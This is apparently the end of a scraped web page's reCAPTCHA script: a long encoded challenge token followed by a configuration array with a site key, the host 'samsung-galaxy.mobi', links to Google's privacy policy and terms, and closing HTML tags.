7djSnTDtBgvwqjCrAbDnEp8woNUw77CsCQ+VsO3AMKuwpcxwq4uwqEKwrnDvsKIwpDCvjDCg8ORQQXDkcKTDMOzSmPDsDcNwrgBB8Kuw5/ChcOzw51Owq90wpYzbT7CuWbCiQMVw7fCnsOqTcO/fgQVwp48wo7Cu8K2wrLCpsKKw4nCtcKLwqtvw6EXGTAJwroraMOLwpXDlg57OAEPdcOmwr3DhMOdKETDtkXDri1uAcKEw5TDk8KHwrTCukApwo7Cu8OsasO1wo8xMgHCvMOKcRs7w47DrVfDlSJXw4FHLUhlZF7Dmn/[base64]/[base64]/[base64]/DnLDjh4FesK5w5/CtgLDv8OmaXc8woQkwoU8w6ZxD3k+wrJsw6bDl3BEJMOefcKZwq8Ua0sTAE/CpjMewoLDtEXDrMKSdW3Ct8OJCcOqwpbClsOSC8OzO8O1NUfCoMOsNBZkw5UOXcKOHsO2woXDgmUONE3DjSoowpJrwqlfOSkfHMK2QcKowrwVw5oww59wY8KpwpU+w79WasOIE8KZwqh0w4rCgMONETJkIwzCncOXwp/DqMOmw77DmMKfwr5cJWjDhMOSf8OOwrPCkS9TZcK8w4hPJVXCncOUwoLDqwLDlMKFKCjDuzbCjGRBUcOkKB/DrsO4w6wNwoLDrEAnSUw7HMK1wrs4V8Kgw5sETRnClMKwfkTDpcO7w4hbw7fCgMKxw7hweCsMw6nCoWhUw61tBAIHw7/CpcKVwoXDj8O0woU0wp3Cgi4cwrLCjcKSJcOlw6c8asOEDgTCun7CosKBw7PCo3xLSMO0w4NUM0o5cE3CscODQU/[base64]/wrgOwqkeaHFpVcOsIyIrJwPCvjJDTMK1Mww6W8KKDU3DgnjCmHFmwpVPwo/DkMOGw5VEwqzDpjIUNEJWwp/Cv8O2wrbCnUDDhQ/DqcOowqRjwrXDhwppw7zDvxrDo8O/[base64]/CnMKRwoMeFsOVwpjDmcO8woHChsO7woECYDXDs390T8Kpw6vCv8KYw47ClcKhw6bCkMOGK8KfGxbCgsOmwptAVnZ/[base64]/w4hZwpQdZ2LCnjfCsi1Dw5Anwo01PirDicKJw4PCocKhHUTDuFjCksKVw6nDry5Ew7TDm8Omb8KSXsO7wrXDqnZsw5fCnRPDusOiwrTCksK4JMK9J1Y7w6DDgFl3wogKwrQSDGpKUDnDkcK7wox1FC9rw5/DuzzDshXCkg4SBhZCFQFSwoh6w4LDqcOiwrnDi8KrOMOww5cAwoRbwr8dwo7DtcO2wo7CuMKRLcKRZA8/U2J6V8OGw4tjwqQpwoEGwqHClRoGQ19yS8K9A8O6bljCqsOgUlghwoHCocOBwoDCnE/DozTCn8Orwr7DoMK5wpc+wo/DncO+w5nCsRlGK8KMwrTDmcO8w4MCSsOcw7HCtMKHwoYMJMODJn/Cr28Hw7/DpMODH1TDhSBgw799WC9abW7DmsKHWSEWw6FQwrEeXj9VP2s3w7vDj8KZw7tfwpUpCkVaZ8OmADhvd8KDw4XCi8K7ZMKofcOow7bCg8K3YsOnQMK5wok/w6omwpzCqMKFw7gjwrJ/w53Cn8K7DMKDSsKXYGvDusOMw4lyAnHCtsKTLknDomXDiXDCuS8WUwrCgTLDr1EPDEZ/[base64]/DqXpXwoxHw4Z2w6XCsMK+HcKHw68Kf8KPXcKQDwjCpMKjw7cvw4PCrhXCvhgEawPCljYrwpLDoQwTUQXCp3LCp8OTTsK8woE0RUHDn8OyaXshw4PCgcOtw4bCmMKhfMOIwrUfMFvCm8O4QlM+w7zCrlDCq8Kewq/[base64]/JQPDpEBleQ5+YsOow4wuw5/[base64]/[base64]/[base64]/eGMHTsO3dsKjAyx4WS/DrMOnbsKgdm99exZ0RS9ewp3Dky1zL8K0wq7CiQfCjwx8w685wqxQMhMbwqLCqELCnVzDtMK9w5dmw6BIZcKdw5UGwr/Du8KHJE/DoMOdZ8KLF8KPw4XDi8OowpDCgRjDiC86UjvCix8nDnvCqsKjw7Yqwo/CiMK5wq7DhVJnwrkRNH7DjD87wrvDgD/[base64]/G8KRw6zDpMO/w4rCqBYIPcKkccOnBgkRRMORGw/[base64]/CusK6NGkGwppfwqzCsXHDhRsqwoZXAAR5WMKSBcOCw63Ck8OkVWDDlsKGXcOcwpEISsOXw4Mrw6XDtjwDQMK/[base64]/ChsK5w7XDk8O/[base64]/DiSHDh8KTOMKVQSrCuMKqw5bCs39HwokXfMO/w5UVw5x9AMOzW8K8wrN+JWEmB8OFw4RFX8OBw4HCisOdV8KNAMOPwofCrmUqOQQPw4RtDlfDlzvDn2Jawo7DplF0eMOBw7zDr8OtwrpbwoPCh0NwP8KTXcK7wohIw67DksO1wr3CscKew4vCu8KXSkDCjR5WSsKEPX4kasKUEMK0wqHDosOHbgfCql7DlR/[base64]/DlMOlZzQQU8Kmw47DoHfDq0JkNsK/[base64]/wqgww5bDigEzDnxIw64wwoTCgBwJwpTCu8OEFSsYJMOvOk3DtU/CnMKVD8K1HUbDuzLCncKLRsOuwoRVwqLDvcKDAEbDrMOAejhHwpteeCTDi2rDkiTDtH/ClzRbw68bw4FSw7ljw64pw7LDh8KrEMKEZcKZw5nCjcOMwqJKTsKaPTnCkcKMw7TCtsOXwoQIHl7CgVzCkcOXOj4jw7zDh8KXGQbCnEnDog1Lw5PCvcOJZxYTfU8vwp8ww6bCsQg5w7RARcOwwqEQw6o7w7/CnzdKw4FAwqPDm0lKP8KgJsORPmHDhXh7U8OQwrp3wrLCrxt1wrZ3wpY3XsK3w6FswqvDlsKdw6cSRkTDv3XCpMOqLWjCsMO9EHnCisKHw74hV3c/F1xUwrEwQMKNEEt3PFA9EcO9KsKNw6kzcw3Cn2lcw6EzwpR5w4PCi2zDu8OKWlgiIsKfFx9xJlTDonlGB8K2w6kFTcK8MEnCpBcDBhLDgcORwpzDh8KOw67Do2zDisK6WkXCo8O9w5PDgcKww4VsIVsmw65/ZcK9wpB/w6MwLcOFJijDusOiw7LDnMOCw5PDlD1yw4Y5PMOlw7bDkSTDq8O1G8O3w4Bfw6MEw41Hwq5YREvDsm0Ow4RpQcO2w4Q6HsKXfsOjEhZdwprDnBHCmV/Cr03DjibCp2/Dh1MqcHvCmFHDhl91d8O2woJSwrF3woYfwrJPw4dBVsOTAgfDv2hXMsKZw5wIfDNFwq5pA8Kow5Bww4fCtMOiwr5FK8OFwoYAMMOewqfDpsKEwrXCozBJwrbCkBoEFsKZKMKnZMKew6tBw686w6FYF2nCm8O7UGjCr8KIFF96w5/DimMMRjvCgMKMw6obwpcmEgppK8OJwrjDtkDDg8OMN8OTWMKeA8OYYnLCksOsw57DnxcMw5LDicK8wpzDmhJcwpHChsK7wrZsw5d4w7/Dk1QGKWTCscOMYMO2w4NEw4PDqh3CsU8yw5Ncw6fCohbDrCplD8OHWV7Cm8KXUQ/DmVthH8K6w47DqsKAXMO1CmtHwr1VAMKLwp3Cg8KQw7nDnsKnUQBgwq/CnhUtO8K5w73DgCUVPQfDvcK8wog8w7bDg3xKCMKkwr/[base64]/[base64]/DnsO8wqVawpvCuHPDmXfCtsKwR8KrK8OXw69/[base64]/w57CqFHCr8Ohw79rwowYKzTDj8KFesOtAATCs8KCTEfCssKlw4dvfhlrw7EmLBRxLcK5w7xkwpTCkcKdw7BSD2DCiUVdw5NewosNw6c/w4wvw7/CrMOKw5YtQ8KsHn3DicOswrozwp/DkF/Cn8OSw6UVYHBiw6vChsKzw50WVxJMw7TDkknClMKrKcKMw6TCqQBNw5Yww5YlwonCisKKw7UFYXzDsBLDl1zCq8KWaMOBwqAyw4HDtcOTFQXCoWXCv3TDjmzDo8ODdMOZWMKHQ0/DjsKrw6vCh8O3XsO3w6PCpMK+DMKgFMOhesOKw6tGFcOGR8OJwrPCisKHwoBtwol/woRTw4Zbw7XCl8K0wonCs8OJHRl1KgV9blVswp8tw4vDj8OAw4PCr3rCtMOYTDQNwpFOCRMlw4BjeUnDthbCniArwqFDw7QXwqpZw4UAwqjDrAllesOew6/DtX5qwpfCiE/Dl8KlIsKxw7fCnMOLwqDDpsOLw6nDm0jClVZbw43CmU1vJcOnw4F6w5bCrRTCsMKLW8KXwovDj8O5IsK3wotuCg/[base64]/CmlAHIsKdW8KfPm3CoR7DqH7DhQRPcsKNwrjDtj1WMFNdSDxZXGVbw6d2HxDDv0PDqMKrw5nCnWxaS3/DpwUAfXHCm8OJw4MLasOefVQVwoBJXDJdw6bDiMKDw4TCiQcGwqAtXyE6woV9w43CqCxPwolrG8Ktw5jChsOnw4gCw514A8OEwrDDuMKJK8OdwozDlTvDplfCnsOIwr/DlBA+HzVEwp3Dsn3Dr8KGI37CqTtrw7TCojbCgBFLw6hPw47CgcOmwpxxw5HCnkvDj8KmwrosGFRswok2ccKyw73Chn3DokDClxrCk8O/[base64]/DgGwBe8KLcsOPFsKrw4TDsgs3T8KALsKJWW3CoUDDuUbDslxvZQ7CpDI0w6bDjFPCsFAYX8KXw4TDgMOFw77CpC1lGMOASDYVw6h1w7bDly/ChcKvw51qw7rDicOwY8KlGcK6Q8KlRsOywoo8eMOYD3o/f8KQw5/[base64]/[base64]/DusOrwqxTwqzCkMOWw6FxwoPDqXXDoMO6wr7Djng1TsKAwqHDi3QXw55RK8Osw5dUW8KeESMqw5EUYcOfKDo/w70/[base64]/DlsO0w7B0wr5Mw5I6LsOdwpI6KsKjwrN4KyMXw6LCjsOKJ8ONNWc4wpRcVMKlwrV2Ez1Ow7vDqsOaw7Y/VWfCrsOXO8KCwprCl8Ktw6LDlnvChsKhGRzDmHjCqkzDpxNaJsKpwpvCjRbCnVYbTSbDoQITw43Dl8O7GXQBw5R/wpc+wpjDi8O3w7tdwp5ywp7DiMK5DcO+WsO/HcOiwqHCvsKTwp9hXcOOfj1Rw73CssOdTh8jWmJ1Xxd6w7bCuw5zGigsdk7DpynDqi3CvVUBwozDumgGw5DCnHjCm8O+w5lFbAMMQcO7HXTCpMKCwqICVwDCjikpw6TDoMKtQ8OUMyLChAQOw6RFw5UKHMOyLcOPw6vClMO7wqJ/Hjt7cF/DvBjDig3DkMOOw50PT8KnworDkXYmM2TCoWHDh8KAw6fDpzwGw7LCh8OUJcKDD08mw4zCoFMcwqxGXcObwo7CqnHDusKjwpFSQ8O+wovCsyzDvwDDvsKGJwpvwrEDFVIbXcK4wpR3LjzCmsOdwp9iw4/[base64]/I8KGTC4QcMKtwoZaQXDDmsKEwqhWZ0JkwoNrbcO1wqZDXcO0wovDrlVoeFU+w5IhwrUwP2wXesOSf8OYCjXDhsKKwqXCm1p9LMKuenkWwrnDqsKwHsKhVcOAwq00wqjDsDERwq0fUE/[base64]/Dt8KxbjPDgcO2KwJ8wpNRV8ObYMOxCcO6NsKXwqTDnGRtw7Zkw6oxwq8lw5TDlMKnwr3DqWnDu1DDgWBWQ8OGZ8OYwpY/w5fDiRbCpcOoUcOUwpodbzAaw7c0wqh5NsKuw4AWOQEwwqTChV4UaMKYXUnCoTRRwq02UgLDj8O3c8Oiw7rCkUpOw47CtcK+XCDDp2p+w5EdBsKedcOWcVVxV8KSw7DDrMOwHwN9eQ8/wojCmjTCtEDCoMOJazQhGsKMB8O9wpdGLMK3wrTCkwLDrSLCpx3ChkRkwrtrR1gvw4fCgMKUNwTDpcOGwrXCuSotw4oWw5XDl1LCu8KsW8K3wpTDscK5w4/[base64]/DksOOcmh5wrzCsWJDw4LCpcOCP8OlacKFcAhZwqjDgyjCtXXCuHNWfMKtw7B6UgMxwpFwTinCnA04MMKtwqzCtk5pw6/DhCHClsOHwrDDnW3Ds8K0Y8KYw7XCph3DqcOawpTCiljClAllwr0fwrEVOHPCncOxw7DDu8O1DcO9Hi/[base64]/[base64]/CgMODw4Mcw7rCgMKnwqQYdMKBZMOMNsK7dcKwIA/CgwkDw6AbwrzDoA0iwofCmcO/w73CqzM8TMO+w7QZVxgUw5Z+wrx3K8KaNcOWw5fDrFsSQMKDKzrCiR5Jw7J3XX/[base64]/[base64]/CpmVRJMKSwp7CtD5ew6EsCUoPwoo1DlDDqEVow7osJHhtwqPCuAcRwpR9TsKCXx/CvmTCscKJw5fDrsKtTcOowosewrfCh8KVwpRYcsOCw6TCpsKOB8KSdgbClMOuKwTDvkxkbMKWwoXCuMKfbMKtdMOBwrXDnGXCvA/DjirDujDCgcOgbzIgw5gxw5/DjMOleHnDvGzDjhU2w6HDqcKyFMKAw4ARw5siw5HCucOeesKzOAbCqMOHw7XDhSfDumrDs8KJwo5eHMOiFlUXYsOpPsKqU8OoAEgTQcK+woItOkDCpsK/GcOMw5cNwpwoSVAgw5pjwrPCiMKmLsOSw4Qzw4DDvMK+woTDiW0MY8KDwqXDl1DDgcO7w7kQwqZtwoXDj8KPw7LCky9Sw69lwoBuw4rCpD7DnH1EZiFbFMKBwrkiacObw5/DnUjDrsOCw79pY8O5V2/[base64]/CoV8CwofCscKTfMOARsO2w4fDiXB1cybDhGdYwrZHYQbDmzI/wq3CgsKuOE0Lwqx9w6hmwpUcw5sgDsOvB8OSwqVEw75RXSzCg2UoOMK+wprCvAAPwqguwqnCj8OmE8KdTMKpAG8gwqIWwrbDnMOETsKRC1FVG8KTOSfDihDDvHnCssOzd8Oaw4hyDcOaw5vDtBkjwpPCssOcQsKuwpbCpSfDoXJ/wqIJw7I4wr9lwrpaw5VtUsOkTMKhwqbDqcO7J8O2IifCmFAFAsOtwqvDkMO4w79oaMObH8OGwpvDqcOCcXFYwr3CkgbCgcOBf8ONwqXCuEnCuS1yOsOlDyEMNcKbw4QUw7wKwrbDrsK1KDQkw6DCiiLCu8K7K2Qhw4jDtAzDkMO/wobDigHCnDoEUVbDphFvFcKXwpnDkBXDpcOlQ3vCmhldeUlfVsO9dmzCv8Odwr5twp46w4hCBcKCwpXCuMO3woLDll/CmhU3KsOnI8O3ICLCg8OdWHsiSMOfAGV7EW3DrcOLwrvCsnHCj8KkwrEBw54Iw6N9wogwZm7CqMOnZMKUMcOyKMKEYMKBw6ATw4BWKA4yT1Fqw5XDjVrCkFlcwqPCtMKnRws8FhDDlsKUGwtaMcKALTXCicKiGAIUwplowq7Cv8OpTFDCp2zDj8KZwpnCs8KiOw/Dm1XDslHCn8O6G1fCjhoFfwXCtzEaw6TDpsOvAgjDpT4Ew7XCpMKuw5bCoMKgTX1IaykVJsKAwrlOD8O6BDlew70/w4LCtjLDgsKKw6QFXj0dwqVkwo5nw5zDjFLCn8OXw6gZwp0twqPDp0IHYWLDqiXCuFlKFAhPDsKSw71LQsOnw6XDjsKRCcKlwr7CqcOUSjJZAwHDs8Ofw5dNTzjDt2gyAgZbPcOINX/ClsK0w6xDHxdBMATDhsO/JsK+MMK1w4DDu8OOCGrDm07DkkYcw7HDsMOMTVbCvisedGXDgS40w6kmGsOgBCbCrSbDmsKJWEY0EVbCthURw5w5WFN+wodTw6gaRWPDi8OAwp7Ch1sjbcKWGcK7EsOuTWUfGcKrKcKVwr8hw7DCij1EFTTDgiUdFcKOImRsIRIuMmUZDTHCuVbCl2/DmVk3w7xWwrMof8KZU0wdLcOsw5TCrcO4wonCqmF2w6krQMKaUcO5YwrCrFdGw6NwKVrDuB3Cm8OCw73CiAlaajzCmRRbY8KXwpJFLB9IeG0eF3oUO1nCsCnCuMKKIG7DvhTDikfCtj7Dm0zDoRTCl2nDuMOyLMOGO1jDucKZWlcVQypyUWDCgmMSFCh/MMKSworDvsOBesOsW8OAKsKsJzgPdEd7w47CgsOlP106w5XDvFvDvsOZw5zDqmPCiEMDw6J2wrQ4GsKSwr3DmTIHwpHDhyDCvsKjK8Oyw5Z+CcK7eg1nFsKOwr57w7HDqQ/DhMOpw7vDqsKFw7s/w4TCjgrDs8K6MsKYw4TCpsO+wqHCgTTCiVxhQG/CtiQpw6hLw4nCpDXCjsK8w7rDvn8nGsKEw5jDqcKRB8O1woE1w4jDqcOjw4jDi8KewovDvMOBKjcOawUxw5NBKMOcLsKwQRZhAwxww4DChsOywpN7w63Drik2w4YrwoHDo3DCg1Rtw5LDnyjCrcO/QwJ8JzrCvMKybcOhwrE6bMK/w7TCvijCjMOwKsOrJRLCkSMFwpPCowHCkzcgcMOPwo7Dsi/CocOTJ8KbK3UYXsOuw70oCgnCtiTCrERWOsObCMK+wpfDuxHDgcOATB7DrCjCgVsdd8KYwo/CmQXChjXCjVTDjn/DtkvCnSFBXRDCgMKhCMOXwoLCn8OgTwAkwqbDjMOnwo8/[base64]/Crn3CrsOXwpo3ZxrDqsOSHlrCn8O6EnQOf8KVf8O6w6Jma0/DpsOWw6vDv2zCiMOYZMKKRMKjf8OiUic4LsKrwrbDrm0Fwqg6JHLDnjrDv23CpsOZKSBYw5/Dh8OswrPCvMOAwpU4wrcTw6UAw6dHwowzwqvDs8KBw4JKwplrbUTCmcKCwrkdw6llw4FZGcOAUcK6w6rCtsOow7EeCn3DrsOsw7HCt2bDmcKlw4HCkMOXwrUJf8OuFsKHQ8O4cMKtwoF3SMOydwlww4HDngsdw6xBw6HDuzbDgsOHc8O/[base64]/DhAJwwpYEfMOTVwHDu8OPw5h+SFR0w6Qlw61qVcOewrc7PWnCjBo7wr9AwqQ2fj8uwqPDpcOXQDXClwHCvMOIV8K0DMKXFFF+bMKHw7fCv8Klwr9pQsK4w5lPEDszTyLCkcKtwop+wrMbFsKtw6Y5WUB8ClnDoQtXwqzChcKDw7/[base64]/[base64]/WsO+ZcOcSnRbBgHCqEXCjcKfFG1bw60KwoPDu3BDL0jCnhptKMOZHsKmw7XDqMO+woDCmSvCj3DDn1Jww4HCrnfCicOuwonDojjCqMKIwp1nwqRqw4VEwrcHFQPDrwHDhWJkw73Cmg9FQcOswrsiwpxJUMKFw4TCvMOYI8K/wpjDtBXCiRzCmXXDg8OiBGJ+wqhwXnQPwr7DvWwmFhrChsKKEcKPG0TDvcOaQsO8UsKjaGLDvDnCusOMZlQxc8ORY8KHwrDDsHnCoVodwq7DjMOoWMOlw5nCnQfCisOGw6XDicODOcOwwo/[base64]/[base64]/DunnCoCfChMKuwqULfhMBHkDDmcOkw5DDkUbCosOoZMK4MScHAMKqwo1BEsObwrIZBsOXwrtZBMOhLsKpw5AlJMOKH8OIwpbDnFBtw5YASFHDt1TDicKYwrvDimUjD2vDncOOwoF+w4DCnMKPwqvCuGHCrkgqMGJ/GMOmwoooRMONw6zDlcKffMKYAsKVwpUiwpjCk0fCq8KrRSwULjPDmMK3IcOXwqzDn8KsZA/Cth/[base64]/CuXY7wqtRwrnCq8ONwpLDqD3Cg8OnCcKjwrnCoSx/LkMlMz/CicKpwqdKw4xCwqMZDMKBZsKKwrXDvk/[base64]/wqVYDkQ8NsOmw4DChX8Qw7lTCg0KUyjDucK9w7IJfMKZCcKoNMOfNsOhwrbCpz8zworClMKUMsOCwrVDF8OmCxpWLVJJwrlhwo1aO8OjJlnDsyAEK8O5wqjCicKNw74BNwrDgsOSF01XDMKlwrrCtMKaw4vDgMOfwpDDicOfw7/Cq15GR8KMwr0mUDMNw63DrgHCucOXw4vDnMOqSMOWwoLChMK9wpzCsRtkwocvR8OQwq1jwrNDw4DDusOJO1PCk3bDgDASwrRUC8OTwr/DusKhRcOJw7jCvMK7w4hiPjfDkMKXwrXCqsORSgbDvWdrw5XDuzUJwojCrW3CoAR7dkQgRcOuHQRBQn3DsHvCvsO5wqrDlMOTC1fCjkDCvhMlaCrCjsKNw5JVw5d8w6p2wrR/TxnCjn7DtcOeRcOVAsKzdicawpnCvH8aw7zCt2jChsOoT8OrRT3Dk8O6wqzDtsORw6ctw7bDkcOUw6DCry9EwpR7am3DkcKOwpfCucK4KFQ1HwpGwrwCbsKVwoVvIMOVw6vCtcO8wrzDtcKmw5VTwqzDlcO/[base64]/[base64]/[base64]/DicOvK8KfalvClcKWHn4JBsOeMXbCu8KzFsO5w5NdJUAVw7XCq8KNwrfDvwkSwo7Dt8KZG8KvK8O4cAfDpSlDBibDnEXCiBrDhg8uwrBnFcOJw5hGLcOtaMK6JsOvwrpiChjDlcK+w5B3FMORwoxCwrjCoDxyw5/DrxljfGN1JC7CqMKVw45TwqbDhMOTw5E7w6XCvVd8w4EGRsKFT8Opd8KkwrLCkcKZLDDDkUQ/wrAawogxwqAnw6lcBcOBw7jCrhh1E8OxJUjDscKqJn7Cql1AdRPDuDXDiBvDksKCwpw/wppWFyHDjBcuw7zCjsOJw6lFZsKUU03DmiHDn8Kiw4o0RMKSw7poAsKzwo3CksKowr7DjcO3w4cPw6g4Y8KMwrY1wqHDkx1kRcO/w5bCuRgjwp/[base64]/DjsOxwpfCgcO2eG3CjcO3w4cFw4TDgVFswrp2wq7Dnh4Yw43CgmR7w57DvMKdLi87GcKowrRlNFPDjQnDnMKEwqcYwpfCv3nDkcKfw4ZVRAcJwqo1w43CrcKMccKtwqHDu8K6w4Eaw5nCicOnwrAYA8Ozwr0Xw6/CiwQVMQIew43DsHA/wrTCo8KnK8KNwrJ5CMOwNsOAwro3wpDDgMK4wpTDkRbDqi/DjSLCgRfCi8OoClHDqcOfwoZkbVvCn23CpmfDgwfDsAIEwofCmcK+PW5Gwo44w43DssODwo4hIcKIecK8w6kVwqppQcKKw4HClcO/[base64]/J2Q1w7fDnsKTw5cWwpdMw5phw7xLf3NxG00Bwp/CqUFCI8K6w7/CuMOlJg/DjsOxXGp6w79lBsOaw4PDvMOUw4p/OU8pw5R9YcK/IDXDosK7w5Atw4zDn8KyDsKYPsK8b8O4PMOow7fDvcOrwojDugHCmMKTUcKYwrAOKlHDg13ClMOSw6LDvsKPw4TCkDvCqcOSwopwb8KuYMKTcyYfw6oBw6MafnM8JsOKURXDkh/CisOfZSLCjmzDlUUiMcOJwrPDgcO3w65Ow74/w7xtU8OAYMKdDcKCwqotfsKswpYLEwDCmsKiYsKGwo3CgMKGEMKAIzDCgHViw79DVhLClSoGBMKMwpfDoXrDoghyNcOxQ2fCl3fCrsOrccKgwq/DmE8LLsOCEMKcwo8MwrTDq3DDpjs4w5vDusKKVsOAHMOww7N3w4NEfMOTGikCw7A5ABjDt8K0w75eLsOOwpLDgWpDIsK7wpnCo8KYw5/DqnBBZcK3IsKuwpMQBxItwowVwpbDmsKIwolFZgnCgFrDl8KCw6svwqxPwqbCsX5rBcOxPCRtw5rDrQXDiMOZw5Zhwr/CjcO9Oh13XsOgw5jDkMK7H8KKw7FDw6ghw4NfFcOrw6zCp8OVw4/DgcOlwoFyUcKyCz3Dgwlhwrw2w71VBcKBLCl4HSjCk8KXSRt0H2Bbwr0Nwp3ChQ/CnW5AwoE+K8OKS8Oqwp5WSsOcEVQ4wovChMOxR8O6wrvDhkJaHcKAw7/ChcO1AyvDuMOoRsONw6bDlsKwEMOaVcOUwrXDkGoYw48ewqvDplxHScK8Eylww6nClS3CpMO5SsOUX8O5w6DCnMOUaMKfwqvDmcOxwpBqYVEpwoXCjsK5w4RLYcKcVcK/wo1VVMKXwrsQw47Ct8OzOcO5w67DrMKxJmTDnQ3DlcKfw7rDosK3TghbEsO7S8K7wpElwo4cMkA0EytzwqjDlQ/[base64]/Dt8OXGE9RwoTDhcKHwq3CiMK9QMOXw5oTLg1Ww609wp99OEFvw6QDIcKDwroMET3DnAF+UlnCoMKawpnDmMODw6B5HWrCkC3CrBjDtMOcCy/CsgzCk8K/w5MAwovDmsKLVMK3wrcmESpAwpbDt8KlZR9tOcO1V8OLCXTDicOywrtsLcO8OwxRw7zCrMOaEsOGw4TCgx7CuFkyGR45dA3DnMKZwr/Drxw0R8OxPMOPw6DDscOaCMO1w7Z9BcOBwqxlwqZLwrnCqcKkBMKiwp/DrMKxHcOmw4rDicOvw7nCqk3DsDBnw7JKIMKOwpjCnsKsPMK/[base64]/[base64]/Ch8Kjw5nDnEAnwoPDmnHDi8OkWMKJwpzCicO3YBvDjh7ChcK8DsOrwrvCjGolw6XCn8ODwr5XJ8KiQmPCvMK+f1ZDw4DClBN7RsOVwpdLTsK3w6R4wpATwow2wr4/UsKPw7XChcKPwpjDt8KJF2PDl0jDnR7CnzhDwoDCiicuWcKhw4tXZMKlHQF9AiIRAMOXwqDDv8KVw6nCncK/UsOlNWICMcKFbX41wojChMO8w5vCisK9w5wew6tNBsOlwrvDjCXDr2Aow5F8w5p3wonCkmk5N29FwpxZw4HCi8KGW2d7U8OSw6tnEUQEw7Jaw5cLGWcBwoTCv3LDhEgMQsKXZQvChMOGNEkhFUbDq8OMw7/CnRJWT8Oqw6fDtCxREXfDpgnDjC0mwpBuNcKQw5nCmcOKCC8Xw4fCnCbCljhlwponw4DCkk0JfDMqwr3ChMK+bsOfPxfCtQnDlsK+wpPCq3h/RMOjTlTDtFnCv8OZwrdEShvDrMKaKTgDD07Ds8OOwppPw67DkcOlwq7CkcO9wqHCqA/Colx3I1FOw5bCj8O8BT/[base64]/bAMgGcKlw63CgTfDucKZDcKAw6jDvcKkwrQnRinDtELDuxAmw6BGwpLDicKgw63Cm8K3w5fDuh8uQ8KrJ00rcmHDhGl7woPDs1XDs27Cv8Obw7dnw4sBb8KDesO9H8K6w6s8HyPDssK3wpIJHMO/WULCp8K2wqfDnMOZVh7Dpj0DbsKWw4rCmF/CgV/ChCHCpMKiP8Okw4lWPMOcaiQANcOvw5fCrMKbw4kzUCLDgsOow5vDpj3DuR3Dj2obOMOheMOuwo/[base64]/[base64]/eMOoSMO6CcKwblQRw7Esw5l8w5JhI8KSw5XCjWbChcObwpnCjMOhw6nCu8KPwrbDq8OEw4LCmwt/fSh4UcKLwo5JVHjCnmLDvy3CmcKELMKAw75mU8K/E8KOacK4MzpWEMKLLmtcbD/CizzCpyVjIsK8w5rCqcOXwrU1FXLDqlAQw7HDmUnCglBMwpDDn8KFCwrCnU3CssO6CW3DnizCjsOuM8OZSsKxw5TDhMKBwpUtwqrDs8OdbnnDqT/[base64]/CjinDvMKrLcOCKXdjBBhXYMKTPMO/G8OhE3EYw5LCjkrCusOeVMKSw4rCsMO1wrg/UsK+wq3DoATCgMKCw77CqQdFw4huw7rDv8Oiw6vCjDPDhSwhwrbCosKlw60Cwp/CrigQwrzDiixHPsOPC8Opw4hmw4ZJw43DtsO6Qx1Aw5xnw6nChULDuFPDt2nDt2Miw6FZbsOYcXLDhl4yXnssacKiwpnDnDJxw4/CpMODw7/DjmN1EHcNw57DjWjDn0UhJhhjXMKGwoo4fsOrw4LDtB0ScsOkwrHCqcOmT8OIG8OUwpZkNMOfCzdpQMOgw5jDnsOXwopkw4E0d3DCviDCu8KOw6nDjcOaAB5nXUcPH2HDkFLCtB3DuSZjw5vCqUnCtjLCnsKyw5E+woUHdUtBMMOMw5HClRMmw5nDtg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wGmPiTpUc4N2GyOhhd/TDM39jPlOJIu0783CVacHLas\\u003d\x22,1,0,null,1,1769910370307,0,0,[68,65],null,[129,84,42],\x22RC-2iEqr_8CkH-ZZA\x22,null,null,null,null,null,\x220dAFcWeA7Rn4gURcWRG73K-mReYQVg6B4fVqXTVHiGMdnr_nVUnBU-jdNp_EcnLCbTcnKba7OZOkMkj4TAsNqUYitz4Ru7Lw-b3g\x22,1769993170507]");
    </script></body></html>